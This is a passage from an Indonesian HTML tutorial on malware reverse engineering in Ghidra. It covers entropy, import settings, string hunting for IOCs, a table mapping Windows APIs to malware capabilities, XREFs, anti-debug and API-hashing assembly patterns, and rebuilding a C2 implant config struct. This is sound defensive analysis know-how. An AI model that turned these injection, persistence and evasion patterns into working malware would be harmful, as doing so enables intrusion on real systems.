            <div class="callout-body">
              <strong>Script Built-in yang Berguna</strong>
              <p><code>FindReferencesScript</code> — cari semua XREF ke address tertentu.
                <code>RecoverClassesScript</code> — rekonstruksi C++ class. <code>CallTreeScript</code> — buat call
                tree dari fungsi. <code>CompareFunctionBytesScript</code> — bandingkan byte fungsi antar binary.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.9 Defined Strings & Entropy -->
      <h2 id="ui-strings">3.9 Defined Strings &amp; Entropy View</h2>

      <div class="grid-2">
        <div class="feature-card">
          <div class="feature-card-icon">📝</div>
          <div class="feature-card-title">Defined Strings</div>
          <div class="feature-card-desc">Tampilkan semua string (ASCII &amp; Unicode) yang terdeteksi. Double-click
            untuk navigate langsung ke referensi. Gunakan filter untuk cari URL, registry key, atau keyword
            mencurigakan. <strong>Window → Defined Strings</strong>.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📊</div>
          <div class="feature-card-title">Entropy View</div>
          <div class="feature-card-desc">Visualisasi entropi per byte region. Entropi tinggi (&gt;7.0) di section yang
            seharusnya berisi code adalah indikator kuat bahwa binary di-<strong>pack atau dienkripsi</strong>.
            <strong>Window → Entropy</strong>.
          </div>
        </div>
      </div>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Nilai Entropy</th>
              <th>Interpretasi</th>
              <th>Implikasi</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>0.0 – 1.0</td>
              <td>Sangat rendah</td>
              <td>Data berulang, null bytes, padding</td>
            </tr>
            <tr>
              <td>3.0 – 5.0</td>
              <td>Normal untuk text/code</td>
              <td>Code atau plaintext biasa</td>
            </tr>
            <tr>
              <td>5.0 – 6.5</td>
              <td>Cukup tinggi</td>
              <td>Compressed resources, encrypted strings parsial</td>
            </tr>
            <tr>
              <td><span class="highlight-orange">6.5 – 7.2</span></td>
              <td>Tinggi</td>
              <td>Kemungkinan enkripsi atau kompresi</td>
            </tr>
            <tr>
              <td><span class="ioc">7.2 – 8.0</span></td>
              <td><strong>Sangat tinggi</strong></td>
              <td><span class="tag tag-red">IOC</span> — Hampir pasti packed, encrypted, atau shellcode</td>
            </tr>
          </tbody>
        </table>
      </div>

    </section>
    <!-- END OF SECTION 03 -->

    <!-- ============================================================
     SECTION 04 — WORKFLOW REVERSE ENGINEERING DASAR
     ============================================================ -->
    <section class="section" id="sec-re-basic">
      <div class="section-header">
        <span class="section-number">// 04 &mdash; RE Workflow Dasar</span>
        <h1 class="section-title">Workflow Reverse Engineering Dasar</h1>
      </div>

      <p>Section ini membahas alur kerja standar dari awal buka binary hingga rekonstruksi logika program. Ikuti
        urutan ini sebagai <strong>standard operating procedure (SOP)</strong> dasar setiap kali menganalisis binary
        baru.</p>

      <!-- Workflow visual -->
      <div class="workflow-wrap">
        <div class="workflow-steps">
          <div class="wstep"><span class="wstep-num">4.1</span><span class="wstep-label">Import</span>binary ke
            project</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.2</span><span class="wstep-label">Auto Analysis</span>config
            &amp; run</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.3</span><span class="wstep-label">String Hunt</span>IOC &amp;
            clues</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.4</span><span class="wstep-label">Import Table</span>API review
          </div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.5</span><span class="wstep-label">Entry Point</span>trace &amp;
            xref</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.6</span><span class="wstep-label">Rename</span>annotate</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.7</span><span class="wstep-label">Struct RE</span>data recovery
          </div>
        </div>
      </div>

      <!-- 4.1 Import Binary -->
      <h2 id="re-import">4.1 Import Binary ke Ghidra Project</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Langkah Import File</span>
          <span class="accordion-badge">Step 1</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <ol>
            <li>Dari <strong>Project Manager</strong>, klik <strong>File → Import File</strong> (atau drag-drop ke
              project window).</li>
            <li>Ghidra auto-detect format file. Verifikasi deteksi — kadang perlu override manual untuk binary yang
              tidak standar.</li>
            <li>Pilih <strong>Language/Compiler Spec</strong> jika tidak terdeteksi otomatis (misal:
              <code>x86:LE:32:default:windows</code> untuk 32-bit PE).
            </li>
            <li>Klik <strong>OK</strong> → muncul summary dialog dengan info binary dasar.</li>
            <li>Double-click binary di project → CodeBrowser terbuka → muncul dialog <strong>Analyze?</strong></li>
          </ol>
          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>Format</th>
                  <th>Auto-detect</th>
                  <th>Language Spec Umum</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>PE32 (.exe/.dll)</td>
                  <td>✅</td>
                  <td><code>x86:LE:32:default:windows</code></td>
                </tr>
                <tr>
                  <td>PE64 (.exe/.dll)</td>
                  <td>✅</td>
                  <td><code>x86:LE:64:default:windows</code></td>
                </tr>
                <tr>
                  <td>ELF 32-bit Linux</td>
                  <td>✅</td>
                  <td><code>x86:LE:32:default:gcc</code></td>
                </tr>
                <tr>
                  <td>ELF 64-bit Linux</td>
                  <td>✅</td>
                  <td><code>x86:LE:64:default:gcc</code></td>
                </tr>
                <tr>
                  <td>Raw shellcode</td>
                  <td>❌ Manual</td>
                  <td><code>x86:LE:32:Real Mode:default</code> atau 64-bit</td>
                </tr>
                <tr>
                  <td>ARM firmware</td>
                  <td>Parsial</td>
                  <td><code>ARM:LE:32:v8</code> (sesuaikan)</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Import Summary Dialog — Informasi Awal</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Setelah import, Ghidra menampilkan <strong>Import Results Summary</strong> berisi:</p>
          <ul>
            <li><strong>Format</strong>: Portable Executable (PE), ELF, dll.</li>
            <li><strong>Language</strong>: arsitektur yang terdeteksi</li>
            <li><strong>Compiler</strong>: Windows, gcc, clang, dll.</li>
            <li><strong>Address Space</strong>: range alamat yang dimuat</li>
            <li><strong>Overlay</strong>: section yang di-overlay</li>
          </ul>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Pre-Import Triage</strong>
              <p>Sebelum import ke Ghidra, lakukan triage cepat dengan tool seperti <code>pestudio</code>,
                <code>Detect-It-Easy (DIE)</code>, atau <code>file</code> command di Linux untuk mengidentifikasi:
                packer yang digunakan, compiler, dan anomali obvious. Ini menghemat waktu analisis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.2 Auto Analysis -->
      <h2 id="re-analysis">4.2 Auto Analysis — Konfigurasi &amp; Eksekusi</h2>
      <p>Auto Analysis menjalankan serangkaian <strong>analyzer</strong> secara otomatis: identifikasi fungsi,
        disassembly, XREF building, data type recognition, dll. Konfigurasinya kritis untuk kualitas hasil.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Analyzer yang Direkomendasikan untuk Malware Analysis</span>
          <span class="accordion-badge">Configuration</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Analyzer</th>
                  <th>Aktifkan?</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Disassemble</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Core disassembly engine</td>
                </tr>
                <tr>
                  <td>Function ID</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Match library functions via byte signature</td>
                </tr>
                <tr>
                  <td>Non-Returning Functions</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi fungsi yang tidak return (ExitProcess, abort)</td>
                </tr>
                <tr>
                  <td>PDB Analyzer</td>
                  <td><span class="tag tag-yellow">Optional</span></td>
                  <td>Aktifkan jika ada .pdb file (debug symbol). Sangat membantu jika tersedia.</td>
                </tr>
                <tr>
                  <td>Windows x86 PE RTTI Analyzer</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Rekonstruksi C++ RTTI untuk malware OOP</td>
                </tr>
                <tr>
                  <td>Decompiler Parameter ID</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi parameter fungsi dari decompiler analysis</td>
                </tr>
                <tr>
                  <td>Stack</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Analisis stack frame dan local variable</td>
                </tr>
                <tr>
                  <td>Shared Return Calls</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi pattern tail-call optimization</td>
                </tr>
                <tr>
                  <td>Aggressive Instruction Finder</td>
                  <td><span class="tag tag-orange">Careful</span></td>
                  <td>Aktifkan untuk packed binary. Bisa false positive pada data region.</td>
                </tr>
                <tr>
                  <td>GCC Exception Handlers</td>
                  <td><span class="tag tag-yellow">Optional</span></td>
                  <td>Untuk Linux ELF binary</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Packed Binary: Jangan Full Auto-Analysis</strong>
              <p>Jika binary terdeteksi packed (entropi tinggi, section UPX0/UPX1, atau section RWX), <strong>batalkan
                  auto-analysis</strong> setelah import. Lakukan unpacking terlebih dahulu (manual atau via tool),
                baru analisis pada unpacked binary. Auto-analysis pada packed binary menghasilkan hasil tidak akurat.
              </p>
            </div>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Re-run Analysis &amp; One-Shot Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Analisis bisa dijalankan ulang kapan saja via <strong>Analysis → Auto Analyze</strong>
            (<code>Ctrl+A</code> di beberapa versi). Gunakan setelah:</p>
          <ul>
            <li>Menambahkan fungsi secara manual di area yang sebelumnya dianggap data.</li>
            <li>Mengapply struct baru yang memungkinkan analyzer lain bekerja lebih baik.</li>
            <li>Setelah unpack — re-analyze pada binary yang sudah di-dump.</li>
          </ul>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — headless re-analyze</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># Re-analyze binary yang sudah ada di project (headless)</span>
./support/analyzeHeadless /path/to/project ProjectName \
  -process "malware_unpacked.exe" \
  -analysisTimeoutPerFile 300 \
  -postScript MyAnalysisScript.java</pre>
          </div>
        </div>
      </div>

      <!-- 4.3 String Analysis -->
      <h2 id="re-strings">4.3 Analisis String — Hunting IOC &amp; Clues</h2>
      <p>String analysis adalah langkah tercepat untuk mendapatkan gambaran awal kapabilitas malware. Buka
        <strong>Window → Defined Strings</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Kategori String yang Perlu Dicari</span>
          <span class="accordion-badge">IOC Hunt</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Kategori</th>
                  <th>Contoh String</th>
                  <th>Indikasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Network IOC</td>
                  <td><span class="ioc">http://</span>, <span class="ioc">https://</span>, <span
                      class="ioc">.onion</span>, IP address</td>
                  <td>C2 server, download URL, exfil endpoint</td>
                </tr>
                <tr>
                  <td>Registry Path</td>
                  <td><span class="ioc">HKCU\Software\Microsoft\Windows\CurrentVersion\Run</span></td>
                  <td>Persistence mechanism</td>
                </tr>
                <tr>
                  <td>File Path</td>
                  <td><span class="ioc">%APPDATA%</span>, <span class="ioc">%TEMP%</span>, <span
                      class="ioc">C:\Windows\System32</span></td>
                  <td>Drop location, lateral movement</td>
                </tr>
                <tr>
                  <td>Mutex Name</td>
                  <td><span class="ioc">Global\{GUID}</span>, random-looking names</td>
                  <td>Single-instance check, malware fingerprint</td>
                </tr>
                <tr>
                  <td>Crypto Indicator</td>
                  <td><span class="ioc">AES</span>, <span class="ioc">RSA</span>, <span class="ioc">base64</span>,
                    constants <span class="ioc">0x9e3779b9</span></td>
                  <td>Encryption routine</td>
                </tr>
                <tr>
                  <td>Error/Debug</td>
                  <td>Format strings, paths ke source file (.cpp/.c)</td>
                  <td>PDB path → developer info, compilation path</td>
                </tr>
                <tr>
                  <td>Command</td>
                  <td><span class="ioc">cmd.exe</span>, <span class="ioc">powershell.exe</span>, <span
                      class="ioc">/c</span>, <span class="ioc">-enc</span></td>
                  <td>Execution technique</td>
                </tr>
                <tr>
                  <td>API Name (Stack Str)</td>
                  <td>Tidak terlihat di Defined Strings → harus cari di decompiler</td>
                  <td>Obfuscated API loading — cek §08 Stack Strings</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Search String di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — search tips</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Search → Search Memory (Ctrl+Shift+E) untuk cari pattern byte</span>
<span class="tok-cmt"># Search → Search Program Text → pilih "Strings" untuk full-text search</span>

<span class="tok-cmt"># Contoh: cari string "http" di seluruh binary</span>
<span class="tok-cmt"># Window → Defined Strings → filter box ketik "http"</span>

<span class="tok-cmt"># Cari Unicode string yang mungkin tidak terdeteksi:</span>
<span class="tok-cmt"># Search → Search Memory → pilih "Unicode" → masukkan string target</span>

<span class="tok-cmt"># Cari embedded domain dengan regex di Script:</span>
<span class="tok-fn">findStrings</span>(currentProgram, <span class="tok-str">"[a-zA-Z0-9\\-]+\\.(com|net|org|ru|cn)"</span>, <span class="tok-num">4</span>, <span class="tok-kw">true</span>);</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>FLOSS Integration</strong>
              <p>Untuk malware yang menggunakan <strong>stack strings</strong> (string disusun karakter per karakter
                di stack — tidak muncul di Defined Strings), gunakan <strong>FLOSS (FLARE Obfuscated String
                  Solver)</strong> secara terpisah sebelum Ghidra, lalu import hasilnya sebagai comment/annotation
                manual.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.4 Import Table Analysis -->
      <h2 id="re-imports">4.4 Import Table Analysis — API Profiling</h2>
      <p>Import Address Table (IAT) adalah <strong>fingerprint kapabilitas</strong> malware. Analisis import adalah
        langkah wajib setelah auto-analysis selesai.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Windows API Penting — Malware Capability Mapping</span>
          <span class="accordion-badge">API Profiling</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API / DLL</th>
                  <th>Kapabilitas</th>
                  <th>Threat Level</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>VirtualAlloc</code> / <code>VirtualAllocEx</code></td>
                  <td>Alokasi memori executable — injection/shellcode</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WriteProcessMemory</code></td>
                  <td>Tulis ke memori proses lain — injection</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateRemoteThread</code> / <code>NtCreateThreadEx</code></td>
                  <td>Buat thread di proses lain — injection trigger</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>OpenProcess</code></td>
                  <td>Buka handle ke proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegSetValueEx</code> / <code>RegOpenKeyEx</code></td>
                  <td>Modifikasi registry — persistence, config</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>InternetOpen</code> / <code>HttpSendRequest</code> / <code>WinHttpConnect</code></td>
                  <td>Koneksi network / C2 communication</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateService</code> / <code>OpenSCManager</code></td>
                  <td>Instalasi sebagai service — persistence</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>SetWindowsHookEx</code></td>
                  <td>Pasang hook — keylogging / DLL injection via hook</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CryptEncrypt</code> / <code>CryptGenKey</code></td>
                  <td>Windows crypto API — ransomware, C2 encryption</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>IsDebuggerPresent</code> / <code>CheckRemoteDebuggerPresent</code></td>
                  <td>Anti-debugging detection</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>GetTickCount</code> / <code>QueryPerformanceCounter</code></td>
                  <td>Timing-based anti-sandbox / anti-debug</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> / <code>FindNextFile</code></td>
                  <td>File enumeration — ransomware, data stealer</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 4.5 Cross References -->
      <h2 id="re-xref">4.5 Cross References (XREF) — Tracing Aliran</h2>
      <p>XREF adalah fitur terpenting untuk memahami <em>bagaimana</em> suatu fungsi atau data digunakan. Tanpa XREF,
        analisis hanya bersifat lokal dan fragmented.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Jenis-jenis XREF di Ghidra</span>
          <span class="accordion-badge">Core Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Tipe XREF</th>
                  <th>Simbol</th>
                  <th>Arti</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>CALL</td>
                  <td><code>c</code></td>
                  <td>Fungsi ini di-CALL dari alamat tersebut</td>
                </tr>
                <tr>
                  <td>DATA Read</td>
                  <td><code>R</code></td>
                  <td>Data dibaca dari/ke alamat ini</td>
                </tr>
                <tr>
                  <td>DATA Write</td>
                  <td><code>W</code></td>
                  <td>Data ditulis ke alamat ini</td>
                </tr>
                <tr>
                  <td>Jump</td>
                  <td><code>j</code></td>
                  <td>Unconditional jump ke/dari alamat</td>
                </tr>
                <tr>
                  <td>Conditional Jump</td>
                  <td><code>J</code></td>
                  <td>Conditional branch ke/dari alamat</td>
                </tr>
                <tr>
                  <td>PARAM</td>
                  <td><code>p</code></td>
                  <td>Alamat di-pass sebagai parameter</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — XREF workflow</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Cara melihat XREF ke fungsi atau data */</span>

<span class="tok-cmt">// 1. Di Listing: klik pada nama fungsi/label</span>
<span class="tok-cmt">//    → lihat baris "XREF[N]:" di atas definisi fungsi</span>
<span class="tok-cmt">//    → klik untuk jump ke caller pertama</span>

<span class="tok-cmt">// 2. Klik kanan → References → Show References to Address</span>
<span class="tok-cmt">//    → muncul dialog semua XREF (caller list)</span>

<span class="tok-cmt">// 3. Shortcut: Ctrl+Shift+F saat cursor di nama fungsi/label</span>

<span class="tok-cmt">// 4. Window → References → References to ...  (panel terpisah)</span>

<span class="tok-cmt">/* Contoh analisis: siapa yang memanggil VirtualAlloc? */</span>
<span class="tok-cmt">// Symbol Tree → Imports → KERNEL32.DLL → VirtualAlloc</span>
<span class="tok-cmt">// Klik kanan → Show References → lihat semua caller</span>
<span class="tok-cmt">// Trace dari situ untuk menemukan injection routine</span></pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Call Tree Analysis — Pemetaan Alur Eksekusi</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Ghidra dapat menampilkan <strong>incoming call tree</strong> dan <strong>outgoing call tree</strong> dari
            suatu fungsi:</p>
          <ul>
            <li><strong>Window → Call Trees</strong> → panel Call Trees muncul.</li>
            <li><strong>Incoming Calls</strong>: siapa yang memanggil fungsi ini (caller chain ke atas).</li>
            <li><strong>Outgoing Calls</strong>: fungsi apa yang dipanggil dari sini (callee chain ke bawah).</li>
          </ul>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Trace dari Leaf ke Root</strong>
              <p>Mulai dari fungsi Windows API yang berbahaya (misal <code>CreateRemoteThread</code>) lalu trace
                <strong>ke atas</strong> (siapa caller-nya) menggunakan XREF. Ini lebih efisien daripada trace dari
                entry point ke bawah pada binary besar.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.6 Rename & Annotation -->
      <h2 id="re-rename">4.6 Rename Function &amp; Anotasi</h2>
      <p>Proses pemberian nama dan anotasi adalah inti dari reverse engineering — mengubah binary yang opaque menjadi
        kode yang terbaca. <strong>Simpan pekerjaan ini ke project</strong> karena menjadi asset berharga jangka
        panjang.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Naming Convention yang Direkomendasikan</span>
          <span class="accordion-badge">Best Practice</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Konteks</th>
                  <th>Naming Pattern</th>
                  <th>Contoh</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Fungsi yang sudah diidentifikasi</td>
                  <td><code>verb_noun</code> atau <code>verb_object_detail</code></td>
                  <td><code>decrypt_string_xor</code>, <code>inject_shellcode_via_apc</code></td>
                </tr>
                <tr>
                  <td>Fungsi helper/utility</td>
                  <td><code>util_action</code></td>
                  <td><code>util_compute_hash</code>, <code>util_encode_base64</code></td>
                </tr>
                <tr>
                  <td>Fungsi yang belum jelas</td>
                  <td><code>REVIEW_description</code></td>
                  <td><code>REVIEW_suspicious_loop</code>, <code>REVIEW_crypto_candidate</code></td>
                </tr>
                <tr>
                  <td>Fungsi terkait persistence</td>
                  <td><code>persist_method</code></td>
                  <td><code>persist_registry_run</code>, <code>persist_startup_folder</code></td>
                </tr>
                <tr>
                  <td>Fungsi terkait network</td>
                  <td><code>net_action</code></td>
                  <td><code>net_connect_c2</code>, <code>net_send_beacon</code></td>
                </tr>
                <tr>
                  <td>Variable lokal</td>
                  <td><code>snake_case</code> deskriptif</td>
                  <td><code>encrypted_payload</code>, <code>xor_key</code>, <code>file_handle</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Jenis Komentar di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — comment types</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ═══ PRE-COMMENT: Muncul SEBELUM instruksi (komentar blok) ═══</span>
<span class="tok-cmt">; Fungsi ini men-decrypt string menggunakan single-byte XOR</span>
<span class="tok-cmt">; key disimpan di [EBP+0xC], buffer di [EBP+0x8]</span>
<span class="tok-fn">decrypt_string_xor</span>:
  00401230    PUSH EBP            <span class="tok-cmt">; EOL-COMMENT: muncul di akhir baris</span>

<span class="tok-cmt">; POST-COMMENT: Muncul SETELAH instruksi</span>
  00401231    MOV EBP, ESP
  <span class="tok-cmt">; stack frame setup selesai di sini</span>

<span class="tok-cmt">; PLATE COMMENT: header besar di atas fungsi (paling visible)</span>
<span class="tok-cmt">; ╔══════════════════════════════════════════╗</span>
<span class="tok-cmt">; ║  FUNGSI: decrypt_string_xor             ║</span>
<span class="tok-cmt">; ║  PARAM1: char* buffer (EBP+8)           ║</span>
<span class="tok-cmt">; ║  PARAM2: int length  (EBP+C)            ║</span>
<span class="tok-cmt">; ║  PARAM3: char key    (EBP+10)           ║</span>
<span class="tok-cmt">; ╚══════════════════════════════════════════╝</span></pre>
          </div>
          <div class="table-wrap" style="margin-top:8px;">
            <table>
              <thead>
                <tr>
                  <th>Tipe Comment</th>
                  <th>Shortcut</th>
                  <th>Best Used For</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Plate Comment</td>
                  <td>klik kanan → Comments → Set Plate Comment</td>
                  <td>Header fungsi dengan parameter summary</td>
                </tr>
                <tr>
                  <td>Pre Comment</td>
                  <td><code>;</code> (di atas baris)</td>
                  <td>Penjelasan blok instruksi, algoritma</td>
                </tr>
                <tr>
                  <td>EOL Comment</td>
                  <td><code>;</code> (inline)</td>
                  <td>Penjelasan singkat satu instruksi</td>
                </tr>
                <tr>
                  <td>Post Comment</td>
                  <td>klik kanan → Comments</td>
                  <td>Catatan setelah instruksi, state setelah operasi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 4.7 Control Flow Analysis -->
      <h2 id="re-controlflow">4.7 Control Flow Analysis</h2>
      <p>Memahami alur eksekusi (branching, looping, exception handling) adalah fondasi analisis yang benar. Salah
        baca control flow = salah simpulkan behavior.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pattern Control Flow yang Sering Muncul di Malware</span>
          <span class="accordion-badge">Patterns</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — common patterns</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ─── PATTERN 1: Anti-debug check ───────────────────────────</span>
  CALL  IsDebuggerPresent
  TEST  EAX, EAX
  JNZ   terminate_or_decoy   <span class="tok-cmt">; jump if debugger present</span>
  <span class="tok-cmt">; → normal execution path jika tidak ada debugger</span>

<span class="tok-cmt">; ─── PATTERN 2: String decryption loop ─────────────────────</span>
  MOV   ECX, string_length   <span class="tok-cmt">; counter</span>
  LEA   ESI, [encrypted_buf]
loop_start:
  MOVZX EAX, byte ptr [ESI]
  XOR   AL, xor_key          <span class="tok-cmt">; decrypt one byte</span>
  MOV   [ESI], AL
  INC   ESI
  LOOP  loop_start           <span class="tok-cmt">; LOOP = DEC ECX + JNZ</span>

<span class="tok-cmt">; ─── PATTERN 3: API resolution via hash ────────────────────</span>
  PUSH  0x7C0DFCAA           <span class="tok-cmt">; hash dari "LoadLibraryA"</span>
  CALL  resolve_api_by_hash  <span class="tok-cmt">; custom resolver, bukan import</span>
  MOV   [loadlib_ptr], EAX   <span class="tok-cmt">; simpan function pointer</span>

<span class="tok-cmt">; ─── PATTERN 4: Dispatch table / switch obfuscation ────────</span>
  MOV   EAX, [cmd_idx]
  CMP   EAX, 5
  JA    default_case
  JMP   dword ptr [EAX*4 + jump_table]  <span class="tok-cmt">; indirect jump via table</span></pre>
          </div>
        </div>
      </div>

      <!-- 4.8 Rekonstruksi Struct -->
      <h2 id="re-struct">4.8 Rekonstruksi Struct dari Decompiler</h2>
      <p>Proses mengidentifikasi dan mendefinisikan custom data structure dari pattern akses memori di decompiler.
        Sangat penting untuk memahami config malware, network packet, dan internal object.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Langkah Rekonstruksi Struct — Step by Step</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — decompiler clue → struct</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* STEP 1: Decompiler menunjukkan akses offset yang mencurigakan */</span>
<span class="tok-kw">void</span> <span class="tok-fn">FUN_00403100</span>(<span class="tok-kw">int</span> param_1) {
  <span class="tok-cmt">// Akses via offset → ini adalah struct member access</span>
  *(char **)(param_1 + <span class="tok-num">0x00</span>) = <span class="tok-str">"192.168.1.1"</span>;  <span class="tok-cmt">// offset 0x00 → c2_host?</span>
  *(uint16_t *)(param_1 + <span class="tok-num">0x04</span>) = <span class="tok-num">4444</span>;           <span class="tok-cmt">// offset 0x04 → c2_port?</span>
  *(uint8_t *)(param_1 + <span class="tok-num">0x06</span>) = <span class="tok-num">0xAB</span>;            <span class="tok-cmt">// offset 0x06 → xor_key?</span>
  *(uint32_t *)(param_1 + <span class="tok-num">0x08</span>) = <span class="tok-num">30000</span>;          <span class="tok-cmt">// offset 0x08 → beacon_ms?</span>
}

<span class="tok-cmt">/* STEP 2: Buat struct di Data Type Manager */</span>
<span class="tok-cmt">// Data Type Manager → klik kanan → New → Structure</span>
<span class="tok-cmt">// Tambahkan fields sesuai offset:</span>
<span class="tok-kw">struct</span> ImplantConfig {
  <span class="tok-cmt">/* 0x00 */</span> <span class="tok-kw">char</span>*    c2_host;         <span class="tok-cmt">// 4 bytes (32-bit ptr)</span>
  <span class="tok-cmt">/* 0x04 */</span> uint16_t c2_port;
  <span class="tok-cmt">/* 0x06 */</span> uint8_t  xor_key;
  <span class="tok-cmt">/* 0x07 */</span> uint8_t  padding;
  <span class="tok-cmt">/* 0x08 */</span> uint32_t beacon_interval_ms;
};

<span class="tok-cmt">/* STEP 3: Apply struct ke parameter */</span>
<span class="tok-cmt">// Di Decompiler: klik kanan pada param_1</span>
<span class="tok-cmt">// → Retype Variable → ketik "ImplantConfig *"</span>
<span class="tok-cmt">// Decompiler sekarang tampilkan: param_1->c2_host, param_1->c2_port, dst</span></pre>
          </div>
        </div>
      </div>

      <!-- 4.9 Analisis API Calls -->
      <h2 id="re-api">4.9 Analisis API Call Pattern</h2>

      <div class="accordion">
